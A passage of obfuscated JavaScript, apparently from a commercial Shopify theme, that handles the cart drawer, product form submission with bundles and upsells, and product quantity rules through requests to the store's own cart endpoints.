_0x266e93=_0x4137f0['innerHTML'];return _0x266e93;}['getSectionsToRender'](){const _0x55e5c3=a0_0x4ff713;return[{'id':_0x55e5c3(0x1cf),'selector':_0x55e5c3(0x154)},{'id':_0x55e5c3(0x255)}];}[a0_0x4ff713(0xeb)](_0x303866,_0x445dca='.shopify-section'){const _0x4e0f19=a0_0x4ff713;return new DOMParser()['parseFromString'](_0x303866,_0x4e0f19(0x434))[_0x4e0f19(0x105)](_0x445dca);}[a0_0x4ff713(0x348)](_0x2646ed){const _0x1518dc=a0_0x4ff713;this[_0x1518dc(0xa8)]=_0x2646ed;}}customElements['define'](a0_0x4ff713(0x1cf),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0xef5bbb=a0_0x4ff713;super(),this[_0xef5bbb(0x2cc)]=document[_0xef5bbb(0x105)](_0xef5bbb(0x1cf)),this[_0xef5bbb(0x205)]=document[_0xef5bbb(0x105)]('cart-items');}['updateCart'](){const _0x424afd=a0_0x4ff713;fetch(_0x424afd(0x148),{'method':_0x424afd(0x3b1),'headers':{'Content-Type':_0x424afd(0x1c7)},'body':JSON['stringify']({'updates':{},'sections':[_0x424afd(0x1cf),_0x424afd(0x255)],'sections_url':window[_0x424afd(0xb2)][_0x424afd(0x310)]})})[_0x424afd(0xb3)](_0x5536e8=>_0x5536e8[_0x424afd(0x41e)]())[_0x424afd(0xb3)](_0x5d479b=>{const _0x43ec03=_0x424afd;document[_0x43ec03(0x105)](_0x43ec03(0x1cf))[_0x43ec03(0xd9)](_0x5d479b,!![]);})['catch'](_0x37acc7=>{const _0x4ea3a5=_0x424afd;console[_0x4ea3a5(0xfc)](_0x37acc7);});}['getSectionInnerHTML'](_0xb1fe87,_0x69a82e){const _0x5f41bf=a0_0x4ff713;let _0x5bea98=new DOMParser()[_0x5f41bf(0x2c1)](_0xb1fe87,'text/html')[_0x5f41bf(0x105)](_0x69a82e);_0x69a82e==='.drawer__inner'&&fixParsedHtml(this[_0x5f41bf(0x2cc)],_0x5bea98);let _0x118c01=_0x5bea98['innerHTML'];return _0x118c01;}[a0_0x4ff713(0xf9)](){const _0x499c47=a0_0x4ff713;return[{'id':_0x499c47(0x3ce),'section':'cart-drawer','selector':_0x499c47(0x2f0)},{'id':'cart-icon-bubble','section':_0x499c47(0x255),'selector':_0x499c47(0x15a)}];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x2ed),CartDrawerItems);function fixParsedHtml(_0x40d974,_0x144cc7){const _0x52987a=a0_0x4ff713,_0x142439=_0x40d974[_0x52987a(0x105)](_0x52987a(0x2c4));if(_0x142439){const _0x3e41f8=document[_0x52987a(0x105)]('cart-drawer');_0x3e41f8[_0x52987a(0x2ef)]=_0x142439[_0x52987a(0x28f)];}const _0x39a139=_0x144cc7[_0x52987a(0x105)](_0x52987a(0x330));if(_0x39a139){oldTimer=_0x40d974[_0x52987a(0x105)](_0x52987a(0x330));if(oldTimer)_0x39a139[_0x52987a(0x3b0)]=oldTimer['innerHTML'];}const _0x16c185=_0x40d974[_0x52987a(0x247)](_0x52987a(0x14a));let _0x365ba7=_0x144cc7[_0x52987a(0x247)](_0x52987a(0x14a));_0x16c185[_0x52987a(0x413)]((_0x240a12,_0x40de91)=>{const _0x4b9c9f=_0x52987a;let _0x1fc6dd=_0x365ba7[_0x40de91];if(!_0x1fc6dd)return;if(_0x240a12[_0x4b9c9f(0x385)]['toLowerCase']()===_0x4b9c9f(0xaf))_0x1fc6dd[_0x4b9c9f(0x41b)][_0x4b9c9f(0x36e)]=_0x240a12[_0x4b9c9f(0x41b)][_0x4b9c9f(0x36e)];_0x1fc6dd[_0x4b9c9f(0x41b)]['id']=_0x240a12[_0x4b9c9f(0x41b)]['id'],_0x1fc6dd[_0x4b9c9f(0x105)]('[name=\x22id\x22]')['value']=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x122))[_0x4b9c9f(0x26f)];if(_0x1fc6dd[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb)))_0x1fc6dd[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb))[_0x4b9c9f(0x425)]=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb))[_0x4b9c9f(0x425)];if(_0x1fc6dd['querySelector'](_0x4b9c9f(0x41f))){const _0x4d9bf5=_0x240a12[_0x4b9c9f(0x247)](_0x4b9c9f(0x1f0));_0x1fc6dd['querySelectorAll'](_0x4b9c9f(0x1f0))[_0x4b9c9f(0x413)]((_0x4057e1,_0x33f64b)=>{const _0xb480cf=_0x4b9c9f;_0x4057e1[_0xb480cf(0x26f)]=_0x4d9bf5[_0x33f64b][_0xb480cf(0x26f)],_0x4057e1[_0xb480cf(0x247)]('option')[_0xb480cf(0x413)](_0x43f922=>{const _0x55f6e1=_0xb480cf;_0x43f922[_0x55f6e1(0x3cb)](_0x55f6e1(0x36e));if(_0x43f922[_0x55f6e1(0x26f)]===_0x4d9bf5[_0x33f64b][_0x55f6e1(0x26f)]['trim']())_0x43f922[_0x55f6e1(0x21b)](_0x55f6e1(0x36e),'');});});}if(_0x240a12['dataset'][_0x4b9c9f(0x1c1)]===_0x4b9c9f(0x2b6)){var _0x21df1d=_0x1fc6dd['querySelector']('.upsell__price'),_0x1c3b88=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x3c0));if(_0x21df1d&&_0x1c3b88)_0x21df1d[_0x4b9c9f(0x3b0)]=_0x1c3b88[_0x4b9c9f(0x3b0)];}});}!customElements[a0_0x4ff713(0x16b)](a0_0x4ff713(0x250))&&customElements['define'](a0_0x4ff713(0x250),class ProductForm extends HTMLElement{constructor(){const _0x28f4bf=a0_0x4ff713;super(),this[_0x28f4bf(0x2df)]=this[_0x28f4bf(0x105)](_0x28f4bf(0x2df)),this[_0x28f4bf(0x2df)]['addEventListener'](_0x28f4bf(0xc5),this['handleSubmit'][_0x28f4bf(0x17e)](this)),this[_0x28f4bf(0x474)]=this[_0x28f4bf(0x2df)][_0x28f4bf(0x105)]('[name=id]'),this[_0x28f4bf(0x474)][_0x28f4bf(0x462)]=![],this[_0x28f4bf(0x19f)]=this[_0x28f4bf(0x3f1)]['contains'](_0x28f4bf(0x418)),this[_0x28f4bf(0x313)]=this[_0x28f4bf(0x19f)]?document['querySelectorAll'](_0x28f4bf(0x156)):[],this[_0x28f4bf(0xb4)]=this['formIdInput'][_0x28f4bf(0x41b)][_0x28f4bf(0xb4)]==='true',this[_0x28f4bf(0x287)]=document[_0x28f4bf(0x105)](_0x28f4bf(0x1cf))||document[_0x28f4bf(0x105)](_0x28f4bf(0x304)),this[_0x28f4bf(0x150)]=this['dataset'][_0x28f4bf(0x150)]===_0x28f4bf(0x2b6),this[_0x28f4bf(0x1c9)]=this[_0x28f4bf(0x105)](_0x28f4bf(0x40d));if(document[_0x28f4bf(0x105)](_0x28f4bf(0x1cf))){if(this[_0x28f4bf(0x1c9)])this[_0x28f4bf(0x1c9)][_0x28f4bf(0x21b)]('aria-haspopup',_0x28f4bf(0x234));this[_0x28f4bf(0x30a)]=!![];}if(this[_0x28f4bf(0x1c9)])this[_0x28f4bf(0x161)]=this['submitButton'][_0x28f4bf(0x105)](_0x28f4bf(0x184));this[_0x28f4bf(0xbb)]=document[_0x28f4bf(0xff)]('DisplayedSubmitBtn-'+this['dataset'][_0x28f4bf(0x28b)]),this['bundleDeals']=document['getElementById'](_0x28f4bf(0xfd)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x3bc)]=document['getElementById'](_0x28f4bf(0x2da)+this[_0x28f4bf(0x41b)]['section']),this[_0x28f4bf(0x2e5)]=document['getElementById'](_0x28f4bf(0x29b)+this[_0x28f4bf(0x41b)]['section']);if(this[_0x28f4bf(0x2e5)])this[_0x28f4bf(0xb6)]=this['quantityBreaks'][_0x28f4bf(0x247)](_0x28f4bf(0x272));this[_0x28f4bf(0xc6)]=document[_0x28f4bf(0xff)](_0x28f4bf(0x271)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x2a1)]=document[_0x28f4bf(0x247)](_0x28f4bf(0x36a)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]+'-\x27]'),this[_0x28f4bf(0x46b)]=document['getElementById'](_0x28f4bf(0x3af)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this['mainBundleItems']=document['querySelectorAll'](_0x28f4bf(0x30d)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x27c)]=this[_0x28f4bf(0x2df)][_0x28f4bf(0x105)](_0x28f4bf(0x108));}['handleSubmit'](_0x2e5efd){const _0x555261=a0_0x4ff713;let _0x51fb55=null,_0x3e39b0=![];_0x2e5efd&&(_0x2e5efd[_0x555261(0x153)](),_0x2e5efd['currentTarget']['classList']['contains'](_0x555261(0x2b2))&&(_0x51fb55=_0x2e5efd[_0x555261(0x285)],_0x51fb55['classList']['add'](_0x555261(0x100))),_0x2e5efd['currentTarget'][_0x555261(0x41b)][_0x555261(0x3c8)]===_0x555261(0x2b6)&&(_0x3e39b0=!![]));if(this[_0x555261(0x1c9)][_0x555261(0x3a2)]('aria-disabled')===_0x555261(0x2b6))return;this[_0x555261(0x115)](),this[_0x555261(0x1c9)][_0x555261(0x21b)](_0x555261(0x263),!![]);if(!_0x51fb55){this[_0x555261(0x1c9)][_0x555261(0x3f1)][_0x555261(0x314)](_0x555261(0x100));if(this[_0x555261(0x161)])this['loadingSpinner']['classList'][_0x555261(0x451)](_0x555261(0x373));}this[_0x555261(0x313)][_0x555261(0x413)](_0x335cbd=>{const _0x46a8ed=_0x555261;_0x335cbd['setAttribute'](_0x46a8ed(0x462),'');});this[_0x555261(0xbb)]&&(this[_0x555261(0xbb)][_0x555261(0x21b)]('disabled',''),this[_0x555261(0xbb)]['classList'][_0x555261(0x314)](_0x555261(0x100)));let _0x528c9d=![],_0x2112e5=![];if(this[_0x555261(0x27c)]&&!this[_0x555261(0x45b)]){this['variantInputs']['innerHTML']='';let _0x5cb9dc='';const _0x3d5a3b=[],_0x4c5b2d=new Set(),_0x4e70f1=_0xa9c42f=>{const _0x25b976=_0x555261,_0x1f408a=_0xa9c42f==null?'':String(_0xa9c42f)[_0x25b976(0xc2)]();return _0x1f408a===''?null:_0x1f408a;},_0x39498=(_0x322abd,_0x4dc118=0x1,_0x15fd52=null)=>{const _0x5125d9=_0x555261;if(!_0x322abd)return;const _0xa828c1=String(_0x322abd),_0x2b08f9=Number(_0x4dc118)||0x1,_0x3ab19f=_0x4e70f1(_0x15fd52),_0x29c5c9=_0x3d5a3b[_0x5125d9(0x288)](_0xb59107=>{const _0x49c69b=_0x5125d9,_0x53f29b=_0x4e70f1(_0xb59107[_0x49c69b(0x1d4)]);return _0xb59107['id']===_0xa828c1&&_0x53f29b===_0x3ab19f;});if(_0x29c5c9===-0x1){const _0x4ca403={'id':_0xa828c1,'quantity':_0x2b08f9};if(_0x3ab19f)_0x4ca403[_0x5125d9(0x1d4)]=_0x3ab19f;_0x3d5a3b[_0x5125d9(0x37d)](_0x4ca403);}else _0x3d5a3b[_0x29c5c9][_0x5125d9(0x2af)]+=_0x2b08f9;},_0x3f1bfe=_0x5abb11=>{const _0x330e42=_0x555261;if(_0x5abb11)_0x4c5b2d[_0x330e42(0x314)](String(_0x5abb11));};this[_0x555261(0x30a)]&&!this[_0x555261(0x150)]&&!this['skipCart']&&this['cart'][_0x555261(0x247)](_0x555261(0x14a))['forEach'](_0x21e673=>{const _0x3c1f6c=_0x555261;if(_0x21e673[_0x3c1f6c(0x41b)][_0x3c1f6c(0x36e)]===_0x3c1f6c(0x2b6)&&!this[_0x3c1f6c(0x287)][_0x3c1f6c(0x105)](_0x3c1f6c(0x213)+_0x21e673[_0x3c1f6c(0x41b)][_0x3c1f6c(0x445)])){const _0x2e5347=_0x21e673[_0x3c1f6c(0x105)](_0x3c1f6c(0x27f))?.[_0x3c1f6c(0x26f)]||null;_0x39498(_0x21e673[_0x3c1f6c(0x41b)]['id'],0x1,_0x2e5347);}});if(this[_0x555261(0x1b3)])this[_0x555261(0x41b)][_0x555261(0x3eb)]===_0x555261(0x2b6)&&document[_0x555261(0x247)](_0x555261(0x15b))['forEach'](_0x1bc050=>{const _0x5bfad3=_0x555261,_0x104720=_0x1bc050[_0x5bfad3(0x105)]('input[name=\x22selling_plan\x22]')?.[_0x5bfad3(0x26f)]||null;if(_0x1bc050[_0x5bfad3(0x41b)][_0x5bfad3(0x36e)]===_0x5bfad3(0x2b6))_0x39498(_0x1bc050[_0x5bfad3(0x41b)]['id'],0x1,_0x104720);}),(this['bundleDeals'][_0x555261(0x2bc)]||[])['forEach'](_0x15f0ca=>{const _0x42c084=_0x555261;if(!_0x15f0ca)return;_0x39498(_0x15f0ca['id'],Number(_0x15f0ca[_0x42c084(0x2af)])||0x1);});else{this['quantityGifts']&&Array[_0x555261(0x391)](this['quantityGifts'][_0x555261(0xee)])&&this[_0x555261(0x46b)][_0x555261(0xee)][_0x555261(0x190)]>0x0&&this['quantityGifts'][_0x555261(0xee)][_0x555261(0x413)](_0x4cf4e6=>_0x39498(_0x4cf4e6,0x1));this[_0x555261(0x35e)]=document[_0x555261(0x247)]('.product-info-upsell-'+this[_0x555261(0x41b)][_0x555261(0x28b)]);for(let _0x463a27=this[_0x555261(0x35e)][_0x555261(0x190)]-0x1;_0x463a27>=0x0;_0x463a27--){const _0x5afcf1=this[_0x555261(0x35e)][_0x463a27];if(_0x5afcf1&&_0x5afcf1['dataset']['selected']===_0x555261(0x2b6)){const _0x3c45=_0x5afcf1['querySelector']('input[name=\x22selling_plan\x22]')?.['value']||null;_0x39498(_0x5afcf1[_0x555261(0x41b)]['id'],0x1,_0x3c45);}}this['quantityBreakUpsells']&&this[_0x555261(0xb6)][_0x555261(0x413)](_0x26d3ce=>{const _0x1c536f=_0x555261;(_0x26d3ce['unlockedItems']||[])[_0x1c536f(0x413)](_0x284301=>{const _0x149eb1=_0x1c536f,_0x30de4a=String(_0x284301);!_0x3d5a3b[_0x149eb1(0x1fb)](_0x4cb8d3=>String(_0x4cb8d3['id'])===_0x30de4a)&&_0x39498(_0x30de4a,0x1);});});if(this[_0x555261(0x32c)][_0x555261(0x190)]===0x0){if(this[_0x555261(0x2e5)]&&Array[_0x555261(0x391)](this[_0x555261(0x2e5)][_0x555261(0x2bc)])&&this[_0x555261(0x2e5)][_0x555261(0x2bc)]['length']>0x0)this[_0x555261(0x2e5)][_0x555261(0x2bc)][_0x555261(0x413)](_0x5a2f51=>{_0x39498(_0x5a2f51,0x1),_0x3f1bfe(_0x5a2f51);}),_0x2112e5=!![];else{let _0x1e5781=0x1;if(this['quantityBreaks'])_0x1e5781=Number(this[_0x555261(0x2e5)][_0x555261(0xe3)])||0x1;else{if(this['quantityPicker'])_0x1e5781=Number(this[_0x555261(0xc6)][_0x555261(0x105)]('.quantity__input')?.[_0x555261(0x26f)])||0x1;else this['querySelector'](_0x555261(0x2d4))&&(_0x1e5781=Number(this['querySelector']('input[name=\x22quantity\x22]')['value'])||0x1);}const _0x58abfe=this['formIdInput'][_0x555261(0x26f)];_0x39498(_0x58abfe,_0x1e5781),_0x3f1bfe(_0x58abfe);}}for(let _0x4b97a2=this['mainBundleItems']['length']-0x1;_0x4b97a2>=0x0;_0x4b97a2--){const _0x17242c=this[_0x555261(0x32c)][_0x4b97a2];_0x39498(_0x17242c[_0x555261(0x41b)]['id'],0x1),_0x3f1bfe(_0x17242c['dataset']['id']);}}if(_0x3d5a3b['length']>0x1||_0x2112e5||this['bundleDeals']||this[_0x555261(0x32c)]['length']>0x0){const _0x595b30=[];this[_0x555261(0x2a1)]?.[_0x555261(0x413)](_0x514821=>{const _0x5d09fd=_0x555261;_0x514821?.['dataset']?.[_0x5d09fd(0x462)]!==_0x5d09fd(0x2b6)&&_0x595b30[_0x5d09fd(0x37d)]({'fieldName':_0x514821[_0x5d09fd(0x230)],'value':_0x514821[_0x5d09fd(0x15e)]});});let _0xf7ada4=null;this[_0x555261(0x3f1)][_0x555261(0x30e)]('main-product-form')&&(_0xf7ada4=this[_0x555261(0x105)](_0x555261(0x292))||this['querySelector'](_0x555261(0x3d8))||document[_0x555261(0x105)](_0x555261(0x126)));const _0xbbe2f8=this[_0x555261(0x105)](_0x555261(0x20b)),_0x5ed222=_0x555261(0x139)+_0x555261(0x26b)+_0x555261(0x256),_0x4eae47=this['classList'][_0x555261(0x30e)]('main-product-form')?this[_0x555261(0x3bc)]?this[_0x555261(0x3bc)][_0x555261(0x247)](_0x5ed222):document[_0x555261(0x247)](_0x5ed222):[];_0x3d5a3b[_0x555261(0x413)](_0x319861=>{const _0x1b1651=_0x555261;if(_0x4c5b2d[_0x1b1651(0x3f8)](_0x319861['id'])){const _0x4bb1bb=[];_0x595b30['forEach'](_0x5af888=>{const _0x2779fb=_0x1b1651;_0x4bb1bb[_0x2779fb(0x37d)]({'fieldName':_0x5af888['fieldName'],'value':_0x5af888['value']});});_0xbbe2f8&&_0xbbe2f8[_0x1b1651(0x247)](_0x1b1651(0xd5))[_0x1b1651(0x413)](_0x4eb4d5=>{const _0x326cbc=_0x1b1651,_0x801c95=_0x4eb4d5['name'][_0x326cbc(0x162)](/properties\[(.*?)\]/);if(_0x801c95)_0x4bb1bb['push']({'fieldName':_0x801c95[0x1],'value':_0x4eb4d5[_0x326cbc(0x26f)]});});this[_0x1b1651(0x3f1)][_0x1b1651(0x30e)](_0x1b1651(0x418))&&_0x4eae47[_0x1b1651(0x413)](_0xb5f586=>{const _0x5c7a90=_0x1b1651,_0x5e9919=_0xb5f586[_0x5c7a90(0x26a)][_0x5c7a90(0x162)](/properties\[(.*?)\]/);_0x5e9919&&(_0xb5f586[_0x5c7a90(0x1c5)]===_0x5c7a90(0x1bf)?_0xb5f586[_0x5c7a90(0x20a)]&&_0xb5f586[_0x5c7a90(0x20a)][_0x5c7a90(0x190)]>0x0&&_0x4bb1bb[_0x5c7a90(0x37d)]({'fieldName':_0x5e9919[0x1],'value':_0xb5f586['files'][0x0],'isFile':!![]}):_0x4bb1bb[_0x5c7a90(0x37d)]({'fieldName':_0x5e9919[0x1],'value':_0xb5f586[_0x5c7a90(0x26f)]}));});if(_0x4bb1bb[_0x1b1651(0x190)])_0x319861[_0x1b1651(0x281)]=_0x4bb1bb;_0xf7ada4&&typeof _0xf7ada4['value']===_0x1b1651(0x15c)&&_0xf7ada4[_0x1b1651(0x26f)][_0x1b1651(0x190)]>0x0&&(_0x319861[_0x1b1651(0x1d4)]=_0xf7ada4[_0x1b1651(0x26f)]);}});const _0x348296=document[_0x555261(0x1ea)](),_0x398572=[];_0x3d5a3b[_0x555261(0x413)]((_0x10af0b,_0x1c67ce)=>{const _0x50a2c1=_0x555261;_0x5cb9dc+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x1c67ce+_0x50a2c1(0x199)+_0x10af0b[_0x50a2c1(0x2af)]+'\x22>'+(_0x50a2c1(0x354)+_0x1c67ce+_0x50a2c1(0x37e)+_0x10af0b['id']+'\x22>'),_0x10af0b['selling_plan']&&(_0x5cb9dc+=_0x50a2c1(0x354)+_0x1c67ce+_0x50a2c1(0x194)+_0x10af0b[_0x50a2c1(0x1d4)]+'\x22>'),Array[_0x50a2c1(0x391)](_0x10af0b[_0x50a2c1(0x281)])&&_0x10af0b[_0x50a2c1(0x281)][_0x50a2c1(0x190)]&&_0x10af0b[_0x50a2c1(0x281)][_0x50a2c1(0x413)](_0x220a70=>{const _0x3ca265=_0x50a2c1;if(_0x220a70[_0x3ca265(0x42f)])_0x398572[_0x3ca265(0x37d)]({'name':_0x3ca265(0xbf)+_0x1c67ce+_0x3ca265(0x3f2)+_0x220a70[_0x3ca265(0x230)]+']','file':_0x220a70['value']});else{const _0x147f41=document[_0x3ca265(0x14c)](_0x3ca265(0x325));_0x147f41[_0x3ca265(0x1c5)]=_0x3ca265(0x373),_0x147f41[_0x3ca265(0x26a)]=_0x3ca265(0xbf)+_0x1c67ce+_0x3ca265(0x3f2)+_0x220a70[_0x3ca265(0x230)]+']',_0x147f41[_0x3ca265(0x26f)]=serializePropValue(_0x220a70['value']),_0x348296['appendChild'](_0x147f41);}});}),this['_filePropsForFormData']=_0x398572,this[_0x555261(0x27c)]['innerHTML']=_0x5cb9dc,this[_0x555261(0x27c)]['appendChild'](_0x348296),_0x528c9d=!![];}}var _0x55aa89=fetchConfig('javascript');_0x55aa89['headers']['X-Requested-With']='XMLHttpRequest',delete _0x55aa89[_0x555261(0x465)]['Content-Type'];var _0x153aae=new FormData(this['form']);this[_0x555261(0x1d2)]&&this[_0x555261(0x1d2)][_0x555261(0x190)]>0x0&&(this['_filePropsForFormData'][_0x555261(0x413)](({name:_0x421a6b,file:_0x52f560})=>{const _0xf8c70=_0x555261;_0x153aae[_0xf8c70(0x3be)](_0x421a6b,_0x52f560);}),this[_0x555261(0x1d2)]=[]);if(this['ref'])_0x528c9d=!![];this[_0x555261(0x287)]&&(_0x153aae['append']('sections',this[_0x555261(0x287)]['getSectionsToRender']()[_0x555261(0x11e)](_0x1afb98=>_0x1afb98['id'])),_0x153aae[_0x555261(0x3be)]('sections_url',window[_0x555261(0xb2)][_0x555261(0x310)]),this[_0x555261(0x287)][_0x555261(0x348)](document[_0x555261(0xa8)]));if(_0x528c9d){const _0x415990=this[_0x555261(0x41b)][_0x555261(0x2a0)]?this[_0x555261(0x41b)][_0x555261(0x2a0)][_0x555261(0x274)](','):[],_0x1034e5=['id','quantity',..._0x415990];for(let _0x7336f8=0x0;_0x7336f8<_0x1034e5[_0x555261(0x190)];_0x7336f8++){_0x153aae[_0x555261(0x176)](_0x1034e5[_0x7336f8]);}}_0x55aa89['body']=_0x153aae,fetch(''+routes[_0x555261(0x1cb)],_0x55aa89)[_0x555261(0xb3)](_0x145f23=>_0x145f23['json']())['then'](async _0xfa0c00=>{const _0x19775a=_0x555261;if(_0xfa0c00[_0x19775a(0x12c)]){this[_0x19775a(0x115)](_0xfa0c00['description']);const _0x1c0af0=this[_0x19775a(0x1c9)][_0x19775a(0x105)]('.sold-out-message');if(!_0x1c0af0)return;this[_0x19775a(0x1c9)]['setAttribute'](_0x19775a(0x263),!![]),this['submitButton'][_0x19775a(0x105)]('span')['classList']['add'](_0x19775a(0x373)),_0x1c0af0[_0x19775a(0x3f1)][_0x19775a(0x451)](_0x19775a(0x373)),this[_0x19775a(0xfc)]=!![];return;}if(!_0xfa0c00[_0x19775a(0x316)]&&this[_0x19775a(0x287)])try{const _0x30c5ef=await fetch(routes['cart_url']+_0x19775a(0x2f1)+this[_0x19775a(0x287)][_0x19775a(0xf9)]()[_0x19775a(0x11e)](_0x4d4435=>_0x4d4435['id'])[_0x19775a(0x412)](',')),_0x2a6d34=await _0x30c5ef[_0x19775a(0x41e)]();_0xfa0c00['sections']=_0x2a6d34;}catch(_0x1c3fe7){console[_0x19775a(0xfc)](_0x19775a(0xc7),_0x1c3fe7),this[_0x19775a(0x115)](window[_0x19775a(0x193)][_0x19775a(0xfc)]||_0x19775a(0x35c));return;}if(this[_0x19775a(0xb4)]||_0x3e39b0){window[_0x19775a(0xb2)]=_0x19775a(0x187);return;}else{if(!this[_0x19775a(0x287)]){window[_0x19775a(0xb2)]=window[_0x19775a(0x123)]['cart_url'];return;}}if(!this[_0x19775a(0xfc)])publish(PUB_SUB_EVENTS[_0x19775a(0xb7)],{'source':'product-form','productVariantId':this[_0x19775a(0x474)]['id'],'cartData':_0xfa0c00});this[_0x19775a(0xfc)]=![];const _0x5bc7ac=this['closest'](_0x19775a(0x430));_0x5bc7ac?(document[_0x19775a(0xb9)][_0x19775a(0x340)](_0x19775a(0xe1),()=>{setTimeout(()=>{const _0xd197ee=a0_0x497e;this[_0xd197ee(0x287)][_0xd197ee(0xd9)](_0xfa0c00,this[_0xd197ee(0x150)]);});},{'once':!![]}),_0x5bc7ac['hide'](!![])):this[_0x19775a(0x287)][_0x19775a(0xd9)](_0xfa0c00,this['isCartUpsell']);})['catch'](_0x14081d=>{const _0x34bde3=_0x555261;console[_0x34bde3(0xfc)](_0x14081d);})['finally'](()=>{const _0x5a0102=_0x555261;if(_0x51fb55)_0x51fb55[_0x5a0102(0x3f1)][_0x5a0102(0x451)](_0x5a0102(0x100));else{this[_0x5a0102(0x1c9)][_0x5a0102(0x3f1)]['remove'](_0x5a0102(0x100));if(this[_0x5a0102(0x161)])this[_0x5a0102(0x161)][_0x5a0102(0x3f1)][_0x5a0102(0x314)](_0x5a0102(0x373));}this[_0x5a0102(0x313)][_0x5a0102(0x413)](_0x238295=>{const _0x415db0=_0x5a0102;_0x238295[_0x415db0(0x3cb)]('disabled');});this[_0x5a0102(0xbb)]&&(this[_0x5a0102(0xbb)][_0x5a0102(0x3cb)](_0x5a0102(0x462)),this[_0x5a0102(0xbb)][_0x5a0102(0x3f1)][_0x5a0102(0x451)](_0x5a0102(0x100)));if(this[_0x5a0102(0x287)]&&this[_0x5a0102(0x287)][_0x5a0102(0x3f1)][_0x5a0102(0x30e)](_0x5a0102(0x450)))this[_0x5a0102(0x287)]['classList']['remove'](_0x5a0102(0x450));if(!this[_0x5a0102(0xfc)])this['submitButton'][_0x5a0102(0x3cb)]('aria-disabled');});}[a0_0x4ff713(0x115)](_0x2515d5=![]){const _0x4bd8d9=a0_0x4ff713;this[_0x4bd8d9(0x3f3)]=this[_0x4bd8d9(0x3f3)]||this[_0x4bd8d9(0x105)]('.product-form__error-message-wrapper');if(!this['errorMessageWrapper'])return;this[_0x4bd8d9(0x283)]=this[_0x4bd8d9(0x283)]||this[_0x4bd8d9(0x3f3)][_0x4bd8d9(0x105)](_0x4bd8d9(0x22d)),this[_0x4bd8d9(0x3f3)][_0x4bd8d9(0x2d7)]('hidden',!_0x2515d5),_0x2515d5&&(this[_0x4bd8d9(0x283)]['textContent']=_0x2515d5);}});function serializePropValue(_0xdb5ca6){if(_0xdb5ca6==null)return'';if(typeof _0xdb5ca6==='object')try{return JSON['stringify'](_0xdb5ca6);}catch{return String(_0xdb5ca6);}return String(_0xdb5ca6);}!customElements[a0_0x4ff713(0x16b)](a0_0x4ff713(0x128))&&customElements[a0_0x4ff713(0x114)]('product-info',class ProductInfo extends HTMLElement{constructor(){const _0x437af7=a0_0x4ff713;super(),this[_0x437af7(0x35f)]=document[_0x437af7(0x105)]('['+defMed+']'),this[_0x437af7(0x325)]=this[_0x437af7(0x105)](_0x437af7(0x2d0)),this[_0x437af7(0x3d9)]=this[_0x437af7(0x105)](_0x437af7(0x39a)),this[_0x437af7(0x32d)]=this[_0x437af7(0x105)](_0x437af7(0x3a8)),this[_0x437af7(0x1c9)]=this[_0x437af7(0x105)](_0x437af7(0x40d)),this[_0x437af7(0x2df)]=this[_0x437af7(0x105)](_0x437af7(0x3b9)+this[_0x437af7(0x41b)]['section']),this[_0x437af7(0x2bb)]=this[_0x437af7(0x41b)][_0x437af7(0x39f)]!==null;}['cartUpdateUnsubscriber']=undefined;['variantChangeUnsubscriber']=undefined;['connectedCallback'](){const _0x42b880=a0_0x4ff713;if(!this[_0x42b880(0x2df)])return;if(!this[_0x42b880(0x35f)]||!this[_0x42b880(0x35f)][_0x42b880(0x425)]||!this[_0x42b880(0x35f)]['src'][_0x42b880(0x384)](_0x42b880(0x1ac)))this[_0x42b880(0x2df)][_0x42b880(0x45b)]=!![];if(!this['input'])return;this['quantityForm']=this[_0x42b880(0x105)](_0x42b880(0xd7));if(!this[_0x42b880(0x40e)])return;this[_0x42b880(0x463)](),!this[_0x42b880(0x41b)]['originalSection']&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x42b880(0xb7)],this['fetchQuantityRules']['bind'](this))),this[_0x42b880(0x29d)]=subscribe(PUB_SUB_EVENTS['variantChange'],_0x1cd796=>{const _0x4ab335=_0x42b880,_0x2047d0=this['dataset'][_0x4ab335(0xd0)]?this['dataset'][_0x4ab335(0xd0)]:this[_0x4ab335(0x41b)]['section'];if(_0x1cd796[_0x4ab335(0xb0)]['sectionId']!==_0x2047d0)return;this['updateQuantityRules'](_0x1cd796[_0x4ab335(0xb0)][_0x4ab335(0x1b9)],_0x1cd796[_0x4ab335(0xb0)][_0x4ab335(0x321)]),this[_0x4ab335(0x463)]();});}[a0_0x4ff713(0x111)](){const _0x59e967=a0_0x4ff713;this[_0x59e967(0x468)]&&this[_0x59e967(0x468)](),this[_0x59e967(0x29d)]&&this[_0x59e967(0x29d)]();}['setQuantityBoundries'](){const _0x46250f=a0_0x4ff713,_0x1a24be={'cartQuantity':this[_0x46250f(0x325)]['dataset'][_0x46250f(0x18b)]?parseInt(this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0x18b)]):0x0,'min':this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0xd3)]?parseInt(this[_0x46250f(0x325)][_0x46250f(0x41b)]['min']):0x1,'max':this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0x3d3)]?parseInt(this['input'][_0x46250f(0x41b)]['max']):null,'step':this[_0x46250f(0x325)][_0x46250f(0x404)]?parseInt(this[_0x46250f(0x325)]['step']):0x1};let _0x4a80aa=_0x1a24be[_0x46250f(0xd3)];const 